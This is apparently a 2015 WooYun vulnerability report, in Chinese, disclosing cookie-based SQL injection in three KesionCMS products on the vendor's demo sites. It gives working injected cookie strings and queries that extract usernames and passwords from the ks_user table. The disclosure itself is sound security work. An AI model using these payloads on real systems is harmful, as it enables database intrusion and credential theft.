漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0112141

漏洞标题:KesionCMS多个系统通用SQL注入打包 #可注入任意用户数据 demo演示

相关厂商:kesion.com

漏洞作者: Ch丶0nly

提交时间:2015-05-06 14:38

修复时间:2015-08-04 16:20

公开时间:2015-08-04 16:20

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:10

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-05-06: 细节已通知厂商并且等待厂商处理中

2015-05-06: 厂商已经确认,细节仅向厂商公开

2015-05-09: 细节向第三方安全合作伙伴开放

2015-06-30: 细节向核心白帽子及相关领域专家公开

2015-07-10: 细节向普通白帽子公开

2015-07-20: 细节向实习白帽子公开

2015-08-04: 细节向公众公开

简要描述:

漳州市芗城区科兴信息技术有限公司(前身科汛网络开发工作室成立于2005年)座落在有着水仙花之乡的漳州市区,有着便捷的交通网络,得天独厚的地理环境,是一家主营网络软件开发与销售、软件咨询与服务等业务的高新技术企业,拥有互联网著名品牌KesionCMSTM和科汛在线图文下单管理系统。公司的网站(kesion.com)和技术论坛(bbs.kesion.com)是目前国内极具影响力的服务型网站和论坛。公司拥有一流的软件产品设计和开发团队,具有丰富的网络应用软件设计开发经验,尤其在网站内容管理系统、下单管理系统的开发及其相关领域,经过长期创新性开发,掌握了一整套从算法、数据结构到产品安全性方面的领先技术,使得产品无论在稳定性、代码优化、运行效率、负载能力、安全等级、功能可操控性和权限严密性等方面都居国内外同类产品领先地位。公司始终专注于研发具有自主核心技术和知识产权的软件产品,其中的一款主要产品《科汛网站管理系统》(简称:KesionCMSTM)具有cms行业中最人性化,上手度最容易,系统功能最全之称,一直以来倍受广大网友的欢迎。目前拥有大量的用户群,涉及到政府、企业、科研教育和媒体等各个行业领域,一直以来得到业界同仁和客户的一致好评。我们坚持"以客户为中心",开拓业务,真诚希望与您建立良好的合作关系,以我们的专业水平、合理价格、优质服务成为您成功的桥梁和纽带。公司视服务为企业生命,视客户为企业之本,以服务客户为企业宗旨,努力提升服务水平,以优秀服务为客户节约成本、创造价值,赢得了广大用户的信赖与支持。我们致力为用户提供最优秀的网站建设和电子商务解决方案及相关咨询服务,全心全意提供令客户满意的产品和服务。

详细说明:

我就不分开发了 刷洞可耻 通过了请定价高些哈

漏洞程序为科讯CMS的.net框架程序

Cookie处过滤不当导致SQL注入

直接演示吧



官方演示站:http://i.kesion.com/

首先来到首页

http://i.kesion.com/



然后在COOKIE中加入我们的注入语句

添加一条COOkie

USER=userid=441&username=50959205505' and user>0--&password=95eb3b414d45044e&RndPassword=YF82S4G6ZFCPKXZX821W



然后访问http://i.kesion.com/user/index.aspx

And 1=(select db_name()) //当前数据库名



爆用户名



爆密码

2#。



漏洞系统http://imall.kesion.com

此次漏洞系统为科讯CMS的商城系统

也是Cookie处过滤不当导致SQL注入

直接演示吧

官方演示站:http://imall.kesion.com

首先来到首页

http://imall.kesion.com

然后在COOKIE中加入我们的注入语句

添加一条COOkie

USER=userid=441&username=50959205505' and user>0--&password=95eb3b414d45044e&RndPassword=YF82S4G6ZFCPKXZX821W



访问http://imall.kesion.com/user/index.aspx

and (select top 1 ks_user.UserName from ks_user )>0--

爆用户



and (select top 1 ks_user.PASSWORD from ks_user )>0-- 爆密码

3#。

漏洞系统http://me.kesion.com

此次漏洞系统为科讯CMS的网校系统

也是Cookie处过滤不当导致SQL注入

直接演示吧

官方演示站:http://me.kesion.com

首先来到首页

http://me.kesion.com



添加一条COOkie

然后在COOKIE中加入我们的注入语句

user=userid=186&username=50959205505 'And 1=(select db_name())--&password=95eb3b414d45044e&RndPassword=NBYCAPLTNTPHUZ7X6AXT



USER=userid=186&username=50959205505 'having 1=1--&password=95eb3b414d45044e&RndPassword=NBYCAPLTNTPHUZ7X6AXT

爆用户

and (select top 1 ks_user.UserName from ks_user )>0--





爆密码

and (select top 1 ks_user.PASSWORD from ks_user )>0--

漏洞证明:

麻烦把我沉积多年的漏洞 审核了吧 哥哥 收下小弟的膝盖!

修复方案:

版权声明:转载请注明来源 Ch丶0nly@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:6

确认时间:2015-05-06 16:18

厂商回复:

感谢提供,有待技术人员进一步测试!

最新状态:

暂无